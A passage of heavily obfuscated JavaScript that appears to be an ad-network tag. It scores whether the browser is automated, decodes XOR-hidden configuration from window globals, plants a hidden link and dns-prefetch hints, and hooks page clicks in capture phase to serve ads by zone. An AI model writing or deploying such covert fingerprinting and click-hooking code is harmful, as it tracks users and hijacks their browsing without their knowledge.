navigator[_0x233487(0x49d)+_0x233487(0xe8a)][_0x233487(0xbff)+_0x233487(0x1180)]([_0x233487(0x40b)+_0x233487(0x8b9)])[_0x233487(0x7b6)](_0xc984c1=>_0xc984c1[_0x233487(0x40b)+_0x233487(0x8b9)]?.[_0x233487(0xae0)](_0x2ea1c8=>[_0x233487(0x8a6),_0x233487(0x12ab)+_0x233487(0x1331)][_0x233487(0x47f)](_0x2ea1c8[_0x233487(0xe4e)]))||[]),_0x7afb7b=_0x1e89e3[_0x233487(0x65a)](_0x523a69=>_0x523a69[_0x233487(0xe4e)]);return!!_0x1e89e3[_0x233487(0xd67)]&&!(!_0x7afb7b[_0x233487(0x47f)](_0x233487(0x8a6))||_0x7afb7b[_0x233487(0x47f)](_0x233487(0x12ab)+_0x233487(0x1331)));})())},{'key':_0x5639ec(0x3ef)+_0x5639ec(0x160f),'description':_0x5639ec(0x1081)+_0x5639ec(0x826)+_0x5639ec(0x13c4)+_0x5639ec(0x15a2)+'h','certainty':0.7,'collect':()=>((()=>{const _0x11d58e=_0x5639ec,_0xe00cc0=!!navigator[_0x11d58e(0xfe5)],_0x495ea9=/firefox/i[_0x11d58e(0x554)](navigator[_0x11d58e(0x10ed)]),_0x179420=''===navigator[_0x11d58e(0x85f)];return!(_0xe00cc0===_0x495ea9&&_0xe00cc0===_0x179420);})())},{'key':_0x5639ec(0x891)+_0x5639ec(0x156c),'description':_0x5639ec(0x132f)+_0x5639ec(0x223)+_0x5639ec(0x2e4)+_0x5639ec(0x26f)+'es','certainty':0.65,'collect':async()=>(await _0x3d177c())[_0x5639ec(0xee8)+_0x5639ec(0x13e7)+_0x5639ec(0x868)]},{'key':_0x5639ec(0x87a)+_0x5639ec(0x2ae),'description':_0x5639ec(0x27c)+_0x5639ec(0x155a),'certainty':0.6,'collect':()=>((()=>{const _0x2df0ac=_0x5639ec;try{const _0x1dc8ad=document[_0x2df0ac(0x1fc)+_0x2df0ac(0x12a5)](_0x2df0ac(0x195));_0x1dc8ad[_0x2df0ac(0x130d)][_0x2df0ac(0xe3d)]=_0x2df0ac(0xb84)+_0x2df0ac(0x9ea)+_0x2df0ac(0x8ce)+_0x2df0ac(0x54a),document[_0x2df0ac(0x1146)][_0x2df0ac(0x158e)+'d'](_0x1dc8ad);const _0x149bf1=getComputedStyle(_0x1dc8ad),_0x5c2577=_0x2df0ac(0xc13)===_0x149bf1[_0x2df0ac(0xe3c)],_0x5ac5ec=_0x149bf1[_0x2df0ac(0x1643)+'o'];if(document[_0x2df0ac(0x1146)][_0x2df0ac(0xc23)+'d'](_0x1dc8ad),!_0x5c2577||!_0x5ac5ec)return{'detected':!0x0,'detection':_0x2df0ac(0x10c8)+'y','score':0.5,'data':{'display':_0x149bf1[_0x2df0ac(0xe3c)],'aspectRatio':_0x5ac5ec}};}catch(_0x34e1cf){const _0x10ed07={};_0x10ed07[_0x2df0ac(0xcbe)]=_0x34e1cf[_0x2df0ac(0xcbe)];const _0x2b1e03={};return _0x2b1e03[_0x2df0ac(0xee1)]=!0x0,_0x2b1e03[_0x2df0ac(0x9d4)]=_0x2df0ac(0x74e),_0x2b1e03[_0x2df0ac(0x1321)]=0.5,_0x2b1e03[_0x2df0ac(0xbcd)]=_0x10ed07,_0x2b1e03;}return!0x1;})())},{'key':_0x5639ec(0x118c)+_0x5639ec(0x4ac)+_0x5639ec(0x159e),'description':_0x5639ec(0x4ac)+_0x5639ec(0x1073)+_0x5639ec(0xe4c)+_0x5639ec(0x1115)+_0x5639ec(0x1278),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x5639ec(0xd2a)+'s'][_0x5639ec(0x12cb)](_0x32a2b2)[_0x5639ec(0x7b6)](_0x1e30fa=>_0x5639ec(0x8f1)===Notification[_0x5639ec(0xd2a)]&&_0x5639ec(0x819)===_0x1e30fa[_0x5639ec(0x7e0)])[_0x5639ec(0xd95)](()=>!0x1))())},{'key':_0x5639ec(0x102f)+_0x5639ec(0x5a2),'description':_0x5639ec(0x149f)+_0x5639ec(0x13c3)+'es','certainty':0.5,'collect':()=>((()=>{const _0x3ee963=_0x5639ec;try{const _0x131074=_0x3ee963(0xed3)+'_',_0xcfcf91=String(Date[_0x3ee963(0xfe2)]());window[_0x3ee963(0x7c2)+'ge'][_0x3ee963(0xc16)](_0x131074,_0xcfcf91);const _0x2e9dc9=window[_0x3ee963(0x7c2)+'ge'][_0x3ee963(0x152c)](_0x131074);if(window[_0x3ee963(0x7c2)+'ge'][_0x3ee963(0x10d0)](_0x131074),_0x2e9dc9!==_0xcfcf91)return!0x0;}catch(_0x28e194){return!0x0;}return!0x1;})())},{'key':_0x5639ec(0x161)+_0x5639ec(0x1064),'description':_0x5639ec(0x1068)+_0x5639ec(0x978)+_0x5639ec(0x9f6),'certainty':0.2,'collect':()=>0x0===navigator[_0x5639ec(0xad3)][_0x5639ec(0xd67)]},{'key':_0x5639ec(0x669)+_0x5639ec(0xa7a),'description':_0x5639ec(0x3fa)+_0x5639ec(0x43e)+'rt','certainty':0.15,'collect':()=>!window[_0x5639ec(0xa3b)+_0x5639ec(0xdd9)]},{'key':_0x5639ec(0x702)+_0x5639ec(0x107b),'description':_0x5639ec(0x13f2)+_0x5639ec(0xe24)+_0x5639ec(0x1072),'certainty':0.15,'collect':()=>!((()=>{const _0x361999=_0x5639ec,_0x4c9521=document[_0x361999(0x1fc)+_0x361999(0x12a5)](_0x361999(0xa2b)),_0x509ea3=document[_0x361999(0x1fc)+_0x361999(0x12a5)](_0x361999(0x7ae));return!(!_0x4c9521[_0x361999(0x2b0)+'e']||!_0x509ea3[_0x361999(0x2b0)+'e']);})())},{'key':_0x5639ec(0x127b)+_0x5639ec(0x89a),'description':_0x5639ec(0x67e)+_0x5639ec(0x823)+'rt','certainty':0.1,'collect':()=>!document[_0x5639ec(0x1fc)+_0x5639ec(0x12a5)](_0x5639ec(0x15d5))[_0x5639ec(0x13e1)]('2d')}],_0x287600=[{'key':_0x5639ec(0xc1b)+_0x5639ec(0x9df),'description':_0x5639ec(0x498)+_0x5639ec(0x1003)+_0x5639ec(0xa41)+_0x5639ec(0x97c)+_0x5639ec(0x13a6)+_0x5639ec(0x425)+_0x5639ec(0xee0),'certainty':0.6,'collect':()=>_0x3a94d6()[_0x5639ec(0xc1b)+_0x5639ec(0x9df)]},{'key':_0x5639ec(0x3d8)+_0x5639ec(0xba9)+_0x5639ec(0x221),'description':_0x5639ec(0xf7)+_0x5639ec(0xb0a)+_0x5639ec(0x5e0)+_0x5639ec(0x12b5)+_0x5639ec(0x7bd),'certainty':0.4,'collect':()=>_0x3a94d6()[_0x5639ec(0x3d8)+_0x5639ec(0xba9)+_0x5639ec(0x221)]},{'key':_0x5639ec(0x686)+_0x5639ec(0xdee)+'e','description':_0x5639ec(0xd0b)+_0x5639ec(0x385)+_0x5639ec(0xfe9)+_0x5639ec(0x3dd)+_0x5639ec(0x12a5),'certainty':0.55,'collect':()=>_0x3a94d6()[_0x5639ec(0x686)+_0x5639ec(0xdee)+'e']}],_0x5e3b68=[..._0x2b6405[_0x5639ec(0x65a)](_0x414545=>(_0x414545[_0x5639ec(0x1386)+'e']=!0x0,_0x414545)),..._0x287600];_0x5e3b68[_0x5639ec(0x125b)]((_0x5de6ff,_0x5b3156)=>(_0x5de6ff[_0x5b3156[_0x5639ec(0xe2d)]]=_0x5b3156,_0x5de6ff),{});const _0x21a01c={},_0x2ab300={};_0x2ab300[_0x5639ec(0x9ce)]=!0x0;const _0x30d6f2={};_0x30d6f2[_0x5639ec(0x9ce)]=!0x0;const _0x384632={};_0x384632[_0x5639ec(0x9ce)]=!0x0;const _0x4c2d1a={};_0x4c2d1a[_0x5639ec(0x9ce)]=!0x0;const _0x467b4e={};_0x467b4e[_0x5639ec(0x9ce)]=!0x0;const _0x1c8264={};_0x1c8264[_0x5639ec(0x9ce)]=!0x0;const _0x37472c={};_0x37472c[_0x5639ec(0x9ce)]=!0x0;var _0x33864c=()=>(document[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0xf87),_0x228e9a,_0x2ab300),document[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0x14e),_0x91bb81,_0x30d6f2),document[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0x504),_0x33939d,_0x384632),void(_0x4b7b80?window[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0x187),_0x2cfdf4,_0x4c2d1a):(document[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0xece),_0x2c092e,_0x467b4e),document[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0x388),_0x15f3b3,_0x1c8264),window[_0x5639ec(0xc0a)+_0x5639ec(0x171)](_0x5639ec(0x13e),_0x5eb8bd,_0x37472c),_0x2316ba=setInterval(()=>{const _0x4e3952=_0x5639ec,_0x170344=performance[_0x4e3952(0xfe2)]();_0xba9501(_0x170344);},0x3e8)))),_0x12b196=async()=>{const _0x1a55d1=_0x5639ec,_0x3fe4f7={},_0x5d37af={},_0x249394=[];for(const _0x4f5b11 of _0x5e3b68){const {key:_0x15a399,collect:_0x327adc,certainty:_0x571dbe}=_0x4f5b11;let _0x45bf05;_0x4f5b11[_0x1a55d1(0x1386)+'e']?_0x15a399 in _0x21a01c?_0x45bf05=_0x21a01c[_0x15a399]:(_0x45bf05=await _0x327adc(),_0x21a01c[_0x15a399]=_0x45bf05):_0x45bf05=await _0x327adc(),_0x3fe4f7[_0x15a399]=_0x45bf05;let _0xde85d7=0x0;_0x1a55d1(0x126b)==typeof _0x45bf05?_0xde85d7=_0x45bf05?_0x571dbe:0x0:_0x1a55d1(0x10b5)==typeof _0x45bf05&&(_0xde85d7=_0x45bf05*_0x571dbe),_0x5d37af[_0x15a399]=_0xde85d7,_0xde85d7>0x0&&_0x249394[_0x1a55d1(0x28f)](_0xde85d7);}let _0x2b893=_0x249394[_0x1a55d1(0xd67)]>0x0?(_0x4975f9=>0x1-_0x4975f9[_0x1a55d1(0x125b)]((_0xca34bc,_0x32e8b9)=>_0xca34bc*(0x1-_0x32e8b9),0x1))(_0x249394):0x0;return _0x2b893=Number(_0x2b893[_0x1a55d1(0xd38)](0x2)),0x0===_0x2b893&&(_0x2b893=0.01),{'probability':_0x2b893,'raw':_0x3fe4f7,'perSignal':_0x5d37af};};const _0xa5db6=_0x5639ec(0xad7)+_0x5639ec(0xd59)+_0x5639ec(0x13e3),_0x501e48=_0x5639ec(0xdf7)+_0x5639ec(0x20d),_0x1aee29=_0x5639ec(0xf2)+_0x5639ec(0x1248),_0x39a65b=((()=>{const _0x740c5=_0x5639ec;let _0x1d3dd6=document[_0x740c5(0x12f8)+_0x740c5(0xb1e)];return _0x1d3dd6||(_0x1d3dd6=document[_0x740c5(0x138c)+_0x740c5(0x41d)](_0x740c5(0xf9d))),_0x1d3dd6||(_0x1d3dd6=document[_0x740c5(0x138c)+_0x740c5(0x41d)](_0x740c5(0x705))),_0x1d3dd6;})());let _0x4ea290=null;const _0x43bd4e={};_0x43bd4e[_0x5639ec(0x1311)]=!0x1,_0x43bd4e[_0x5639ec(0x1291)]=!0x1,_0x43bd4e[_0x5639ec(0xb67)]=!0x1,_0x43bd4e[_0x5639ec(0xce5)+'al']=!0x1,_0x43bd4e[_0x5639ec(0xb40)+'r']=!0x1;class _0x107ccc{#ye;#we=_0x43bd4e;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x5639ec(0x603)+_0x5639ec(0x5bf);#T=_0x5639ec(0x98b);#o=null;#xe=_0x5639ec(0xf9d);#Ie;#Re=!0x1;[_0x5639ec(0x148f)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0x3fec53={}){const _0x3229f5=_0x5639ec;if(_0x4ea290)return _0x4ea290;_0x4ea290=this;let _0xc7af56=_0x3229f5(0xf9d);if(_0x3fec53[_0x3229f5(0x15c8)]&&(this.#Le=_0x3fec53[_0x3229f5(0x15c8)],_0xc7af56=_0x3229f5(0x165b)),this.#i=new _0x228eaa(_0xc7af56),this.#Se=(_0x27d13f=>{const _0x436d8b=_0x3229f5,_0x3e83c9={};_0x3e83c9[_0x436d8b(0x1062)]=[],_0x3e83c9[_0x436d8b(0xf87)]=[],_0x3e83c9[_0x436d8b(0x187)]=[];const _0x451106={};_0x451106[_0x436d8b(0x1062)]=[],_0x451106[_0x436d8b(0x504)]=[],_0x451106[_0x436d8b(0xf87)]=[],_0x451106[_0x436d8b(0x187)]=[];const _0x193bb9=_0x3e83c9,_0x1b24f6=_0x451106,_0x36c0a8=_0x273348=>{const _0x5bdb7b=_0x436d8b,_0x37ede1=_0x273348[_0x5bdb7b(0x7ed)+_0x5bdb7b(0xb22)]===window?_0x5bdb7b(0xdaa):_0x5bdb7b(0x4f6);_0x27d13f[_0x5bdb7b(0xb99)](_0x37ede1+(_0x5bdb7b(0x10f6)+_0x5bdb7b(0x11b3)+_0x5bdb7b(0x2e1))),_0x193bb9[_0x5bdb7b(0x1062)][_0x5bdb7b(0x49b)](_0x4fd0a0=>{const _0x4b6230=_0x5bdb7b;_0x27d13f[_0x4b6230(0xb99)](_0x37ede1+(_0x4b6230(0x10f6)+_0x4b6230(0x11b3)+_0x4b6230(0x1011)+_0x4b6230(0x15ea)+'r')),_0x4fd0a0[_0x4b6230(0x333)](_0x273348);});},_0x3fa72a=_0x32c52a=>{const _0x20cd5e=_0x436d8b,_0x61dc85=_0x32c52a[_0x20cd5e(0x7ed)+_0x20cd5e(0xb22)]===window?_0x20cd5e(0xdaa):_0x20cd5e(0x4f6);_0x27d13f[_0x20cd5e(0xb99)](_0x61dc85+(_0x20cd5e(0x10f6)+_0x20cd5e(0xf6e))),_0x1b24f6[_0x20cd5e(0x1062)][_0x20cd5e(0x49b)](_0x124a1c=>{const _0x5b3424=_0x20cd5e;_0x27d13f[_0x5b3424(0xb99)](_0x61dc85+(_0x5b3424(0x10f6)+_0x5b3424(0x305)+_0x5b3424(0x6b9))),_0x124a1c[_0x5b3424(0x333)](_0x32c52a);});},_0x5c8690=_0x177a5b=>{const _0x2aca42=_0x436d8b,_0x14d317=_0x177a5b[_0x2aca42(0x7ed)+_0x2aca42(0xb22)]===window?_0x2aca42(0xdaa):_0x2aca42(0x4f6);_0x27d13f[_0x2aca42(0xb99)](_0x14d317+(_0x2aca42(0x4de)+_0x2aca42(0xe7a)+_0x2aca42(0x8a7))),_0x193bb9[_0x2aca42(0xf87)][_0x2aca42(0x49b)](_0x88a9ae=>{const _0x19a52a=_0x2aca42;_0x27d13f[_0x19a52a(0xb99)](_0x14d317+(_0x19a52a(0x4de)+_0x19a52a(0xe7a)+_0x19a52a(0x3a2)+_0x19a52a(0x11e5))),_0x88a9ae[_0x19a52a(0x333)](_0x177a5b);});},_0x4d68fe=_0x2c199d=>{const _0x2ebb90=_0x436d8b,_0x1b904b=_0x2c199d[_0x2ebb90(0x7ed)+_0x2ebb90(0xb22)]===window?_0x2ebb90(0xdaa):_0x2ebb90(0x4f6);_0x27d13f[_0x2ebb90(0xb99)](_0x1b904b+_0x2ebb90(0x13f)),_0x1b24f6[_0x2ebb90(0xf87)][_0x2ebb90(0x49b)](_0xe9538e=>{const _0x12d705=_0x2ebb90;_0x27d13f[_0x12d705(0xb99)](_0x1b904b+(_0x12d705(0xe45)+_0x12d705(0x1623)+_0x12d705(0x1172))),_0xe9538e[_0x12d705(0x333)](_0x2c199d);});},_0x172cc3=_0x3b0239=>{const _0x485b04=_0x436d8b;_0x1b24f6[_0x485b04(0x504)][_0x485b04(0x49b)](_0x4979d8=>{const _0x35ac01=_0x485b04;_0x4979d8[_0x35ac01(0x333)](_0x3b0239);});};return{'subscribe':(_0x406027,_0x187144,_0x2b721b)=>{const _0x5ec680=_0x436d8b;if(!_0x193bb9[_0x406027]||!_0x1b24f6[_0x406027])throw new Error(_0x406027+(_0x5ec680(0xb20)+_0x5ec680(0x14d0)));_0x2b721b?_0x193bb9[_0x406027][_0x5ec680(0x28f)](_0x187144):_0x1b24f6[_0x406027][_0x5ec680(0x28f)](_0x187144);},'unsubscribe':(_0x35c24b,_0x145897,_0xb6248f)=>{const _0x2f5d10=_0x436d8b;if(!_0x193bb9[_0x35c24b]||!_0x1b24f6[_0x35c24b])throw new Error(_0x35c24b+(_0x2f5d10(0xb20)+_0x2f5d10(0x14d0)));if(_0xb6248f){for(let _0x3d8bc4=0x0;_0x3d8bc4<_0x193bb9[_0x35c24b][_0x2f5d10(0xd67)];_0x3d8bc4++)_0x193bb9[_0x35c24b][_0x3d8bc4][_0x2f5d10(0x12b7)]===_0x145897&&_0x193bb9[_0x35c24b][_0x2f5d10(0xd7a)](_0x3d8bc4,0x1);}else{for(let _0x458092=0x0;_0x458092<_0x1b24f6[_0x35c24b][_0x2f5d10(0xd67)];_0x458092++)_0x1b24f6[_0x35c24b][_0x458092][_0x2f5d10(0x12b7)]===_0x145897&&_0x1b24f6[_0x35c24b][_0x2f5d10(0xd7a)](_0x458092,0x1);}},'attachListeners':()=>{const _0x42c3e4=_0x436d8b;window[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0x1062),_0x36c0a8,!0x0),window[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0x1062),_0x3fa72a,!0x1),window[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0xf87),_0x5c8690,!0x0),window[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0xf87),_0x4d68fe,!0x1),document[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0x1062),_0x36c0a8,!0x0),document[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0x1062),_0x3fa72a),document[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0xf87),_0x5c8690,!0x0),document[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0xf87),_0x4d68fe),window[_0x42c3e4(0xc0a)+_0x42c3e4(0x171)](_0x42c3e4(0x504),_0x172cc3);},'detachListeners':()=>{const _0x81c141=_0x436d8b;window[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0x1062),_0x36c0a8,!0x0),window[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0x1062),_0x3fa72a,!0x1),window[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0xf87),_0x5c8690,!0x0),window[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0xf87),_0x4d68fe,!0x1),document[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0x1062),_0x36c0a8,!0x0),document[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0x1062),_0x3fa72a),document[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0xf87),_0x5c8690,!0x0),document[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0xf87),_0x4d68fe),window[_0x81c141(0xd07)+_0x81c141(0x3b3)](_0x81c141(0x504),_0x172cc3);}};})(this.#i),this.#Se[_0x3229f5(0xaa4)+_0x3229f5(0x6e5)](),this[_0x3229f5(0xf7e)+_0x3229f5(0x6ec)](),this.#Ie=_0x552b55(),this.#C=_0x4ca779(),this.#Oe=new _0x573125(new _0x228eaa('sd'),_0x4ea290,new _0x2b2410(_0x3229f5(0xbe0)+_0x3229f5(0xbbd))),this.#i[_0x3229f5(0xb99)](_0x3229f5(0x15d2)+_0x3229f5(0x1662)+_0x3229f5(0x890)+_0x3229f5(0x10f9)+_0x3229f5(0xb0b)+_0x3229f5(0x9c9)),this.#i[_0x3229f5(0xb99)](_0x3229f5(0x963)+_0x3229f5(0x13eb),_0x4b7b80),window[_0xa5db6]&&(this.#o=JSON[_0x3229f5(0x663)](JSON[_0x3229f5(0x1245)](window[_0xa5db6])),this.#ye=this.#o[_0x3229f5(0xa12)],delete window[_0xa5db6]),window[_0x501e48]&&(this.#o=JSON[_0x3229f5(0x663)](((_0x32eb2f,_0x86a833=_0x3229f5(0x797)+_0x3229f5(0xb6a))=>[...atob(_0x32eb2f)][_0x3229f5(0x65a)]((_0x1186da,_0x32c666)=>String[_0x3229f5(0x142c)+'de'](_0x1186da[_0x3229f5(0x106d)](0x0)^_0x86a833[_0x3229f5(0x106d)](_0x32c666%_0x86a833[_0x3229f5(0xd67)])))[_0x3229f5(0x1569)](''))(window[_0x501e48])),this.#ye=this.#o[_0x3229f5(0xa12)],delete window[_0x501e48]),this.#o||(this.#ye=new URL(_0x39a65b[_0x3229f5(0x177)])[_0x3229f5(0xd15)],_0x39a65b[_0x3229f5(0x114)+'te'](_0x1aee29)&&(this.#o=JSON[_0x3229f5(0x663)](_0x39a65b[_0x3229f5(0x13cf)+'te'](_0x1aee29)),_0x39a65b[_0x3229f5(0xd79)+_0x3229f5(0xb71)](_0x1aee29))),this.#o&&this.#i[_0x3229f5(0xb99)](_0x3229f5(0x110e)+_0x3229f5(0x1014),this.#o),_0x39a65b[_0x3229f5(0x13cf)+'te'](_0x3229f5(0x65f)+'ew'))return this.#i[_0x3229f5(0xb99)](_0x3229f5(0x3e0)+'de'),void(this.#Ne=!0x0);_0x33864c(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x3229f5(0x841)]();}[_0x5639ec(0x164d)+'d'](){const _0x2c01c2=_0x5639ec;return this.#Oe[_0x2c01c2(0x164d)+'d']();}[_0x5639ec(0xe10)+_0x5639ec(0x15a7)+_0x5639ec(0x4e5)](){const _0x150a76=_0x5639ec;this.#Oe[_0x150a76(0xe10)+_0x150a76(0x15a7)+_0x150a76(0x4e5)]();}async[_0x5639ec(0xf7e)+_0x5639ec(0x6ec)](_0x5bfdc3){if(void 0x0===this.#Te){this.#Te=await _0x4c9e8f(this.#i,!0x0);let _0x26f846='';for(const _0x50cf1a in this.#Te)_0x26f846+='&'+_0x50cf1a+'='+this.#Te[_0x50cf1a];this.#b=_0x26f846;}return _0x5bfdc3?this.#Te:this.#b;}[_0x5639ec(0x623)+'in'](){return this.#ye;}async[_0x5639ec(0x864)](){const _0x540f17=_0x5639ec;try{const {probability:_0x8e3923}=await _0x12b196();return _0x8e3923;}catch(_0x575716){return this.#i[_0x540f17(0xff)](_0x575716),null;}}async[_0x5639ec(0xeb5)](){const _0x305da0=_0x5639ec;try{const {probability:_0xde3ab,perSignal:_0x331dbe}=await _0x12b196(),_0x3410d8={};return _0x3410d8[_0x305da0(0xeac)+'y']=_0xde3ab,_0x3410d8[_0x305da0(0x14a9)]=_0x331dbe,_0x3410d8;}catch(_0x4e5f65){return this.#i[_0x305da0(0xff)](_0x4e5f65),null;}}[_0x5639ec(0xb4c)+_0x5639ec(0xa16)+'g'](){return this.#Ie;}[_0x5639ec(0x6df)+_0x5639ec(0xf3d)](){const _0x9b5e9c=_0x5639ec;this.#i[_0x9b5e9c(0xb99)](_0x9b5e9c(0x873)+_0x9b5e9c(0x7dc)),this.#Re=!0x0;}[_0x5639ec(0x13a4)](){return this.#Re;}[_0x5639ec(0x555)](_0x2a8f41,_0x2df104,_0x450ec4){const _0x3c8351=_0x5639ec;this.#Se[_0x3c8351(0x555)](_0x2a8f41,_0x2df104,_0x450ec4);}[_0x5639ec(0x907)+'e'](_0x2d824f,_0x52b062,_0x1696ab){const _0x3c5822=_0x5639ec;this.#Se[_0x3c5822(0x907)+'e'](_0x2d824f,_0x52b062,_0x1696ab);}#Ue(){const _0x517c92=_0x5639ec;if(document[_0x517c92(0x1146)]){const _0x3b8be1=document[_0x517c92(0x1fc)+_0x517c92(0x12a5)]('a');_0x3b8be1[_0x517c92(0x130d)][_0x517c92(0xe3c)]=_0x517c92(0x1236),_0x3b8be1[_0x517c92(0x130d)][_0x517c92(0xe96)]=_0x517c92(0x1520),_0x3b8be1[_0x517c92(0x130d)][_0x517c92(0x156f)]=_0x517c92(0x11b0),_0x3b8be1[_0x517c92(0x130d)][_0x517c92(0x8bb)]=_0x517c92(0x9dd),_0x3b8be1[_0x517c92(0x130d)][_0x517c92(0xa90)]=_0x517c92(0x9dd);let _0x421674=this.#f;return this.#o&&(_0x421674=this.#o[_0x517c92(0xbd7)+_0x517c92(0x1394)]),_0x3b8be1[_0x517c92(0xe83)]=location[_0x517c92(0x131f)]+'//'+_0x421674+(_0x517c92(0x1585)+_0x517c92(0x1051)),void document[_0x517c92(0x1146)][_0x517c92(0x158e)+'d'](_0x3b8be1);}setTimeout(this.#Ue[_0x517c92(0xa6b)](this),0x64);}#Pe(){_0x4fd709(_0x4ea290);}#De(){const _0x282b3b=_0x5639ec;if(document[_0x282b3b(0x4db)]){let _0x3e547b=new Set([this.#ye,this.#f]);return this.#o&&_0x3e547b[_0x282b3b(0x156d)](this.#o[_0x282b3b(0xbd7)+_0x282b3b(0x1394)]),_0x3e547b=Array[_0x282b3b(0x1087)](_0x3e547b),this.#i[_0x282b3b(0xb99)](_0x282b3b(0xcaf)+_0x282b3b(0xfbd),_0x3e547b),void _0x3e547b[_0x282b3b(0x49b)](_0x28f929=>{const _0x495aa7=_0x282b3b,_0x46bc0f=document[_0x495aa7(0x1fc)+_0x495aa7(0x12a5)](_0x495aa7(0xb39));_0x46bc0f[_0x495aa7(0xbfe)]=_0x495aa7(0x1313)+'ch',_0x46bc0f[_0x495aa7(0xe83)]='//'+_0x28f929,document[_0x495aa7(0x4db)][_0x495aa7(0x158e)+'d'](_0x46bc0f);});}setTimeout(this.#De[_0x282b3b(0xa6b)](this),0x64);}[_0x5639ec(0x110a)](){const _0x58ce02=_0x5639ec;return Array[_0x58ce02(0x1087)](this.#Ae);}[_0x5639ec(0xd97)](_0x451d83){const _0x231a93=_0x5639ec,{zoneId:_0x5275c2,delay:_0x4c4576,targetElementsCssSelector:_0xf57da0,triggerOnTargetElementsClick:_0x1cf387,targetCountries:_0x55d02d,triggerOnTargetCountries:_0x57b693,sub1:_0x33eece,sub2:_0x374711,publisherUrl:_0x32ebed,storeUrl:_0x34a0a4,c1:_0x6c5ac5,c2:_0x460c9d,c3:_0x10c5a0,pubHash:_0x21d19b,pubClickId:_0x186e4f,pubValue:_0x5cb59b,fallbackOn:_0x1d9065,isAutoTag:_0x17295f,collectiveZoneId:_0x5f555f,aggressivity:_0x1bf109,recordPageView:_0xae8451,linkedZoneId:_0x1cb564,abTest:_0x4d1872,tagVersionSuffix:_0x2a02a6}=_0x451d83;if(!_0x5275c2)throw new Error(_0x231a93(0x90b)+_0x231a93(0x282)+_0x231a93(0x70b)+_0x231a93(0x3eb));if(!_0x82ca73(_0x5275c2))throw new Error(_0x231a93(0x282)+_0x231a93(0x67f)+_0x231a93(0xf65));if(void 0x0!==_0x4c4576&&(!_0xf9e1a0(_0x4c4576)||_0x4c4576<0x0))throw new Error(_0x231a93(0xbf7)+_0x231a93(0xa8e)+_0x231a93(0xbd1)+_0x231a93(0xfdd)+_0x231a93(0x1d8));if(void 0x0!==_0xf57da0){if(!_0x82ca73(_0xf57da0))throw new Error(_0x231a93(0x14af)+_0x231a93(0x4ec)+_0x231a93(0x136)+_0x231a93(0x1208)+'g');if(!(_0x9dbb04=>{const _0x7a4f01=_0x231a93;try{document[_0x7a4f01(0x4e6)+_0x7a4f01(0x203)+'nt']()[_0x7a4f01(0x17f)+_0x7a4f01(0xc1)](_0x9dbb04);}catch{return!0x1;}return!0x0;})(_0xf57da0))throw new Error(_0x231a93(0x14af)+_0x231a93(0x4ec)+_0x231a93(0x136)+_0x231a93(0x614)+_0x231a93(0x803)+_0x231a93(0xc1));if(!_0x15f851(_0x1cf387))throw new Error(_0x231a93(0x1226)+_0x231a93(0xa82)+_0x231a93(0x14cf)+_0x231a93(0x113d)+_0x231a93(0x3af));}if(void 0x0!==_0x55d02d){if(!(_0x495f37=>{const _0x4e561d=_0x231a93;if(!Array[_0x4e561d(0xa86)](_0x495f37))return!0x1;if(0x0===_0x495f37[_0x4e561d(0xd67)])return!0x1;for(let _0x28eeab=0x0;_0x28eeab<_0x495f37[_0x4e561d(0xd67)];_0x28eeab++)if(_0x4e561d(0x57f)!=typeof _0x495f37[_0x28eeab]||!/^[A-Z]{2}$/[_0x4e561d(0x554)](_0x495f37[_0x28eeab]))return!0x1;return!0x0;})(_0x55d02d))throw new Error(_0x231a93(0xa4)+_0x231a93(0xa1)+_0x231a93(0x1074));if(!_0x15f851(_0x57b693))throw new Error(_0x231a93(0x1226)+_0x231a93(0xa77)+_0x231a93(0xfc5)+_0x231a93(0x545)+'n');}if(this.#ke[_0x231a93(0xcf5)](_0x5275c2))return void this.#i[_0x231a93(0xff)](_0x231a93(0xb5b)+_0x5275c2+(_0x231a93(0x1269)+_0x231a93(0x1160)));this.#ke[_0x231a93(0x156d)](_0x5275c2);const 